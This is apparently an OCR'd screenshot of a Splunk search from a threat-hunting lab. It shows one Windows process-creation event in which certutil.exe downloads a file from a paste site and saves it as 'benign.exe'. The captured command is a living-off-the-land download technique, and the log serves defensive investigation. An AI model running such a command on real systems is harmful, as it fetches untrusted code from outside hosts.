 New Search
Save As Create Table View Close
1 index=win_eventlogs CommandLine="*http*" UserName="haroon"
Date time range
1 event (3/4/22 10:38:28.000 AM to 3/4/22 10:38:28.001 AM) No Event Sampling
Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 millisecond per column
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json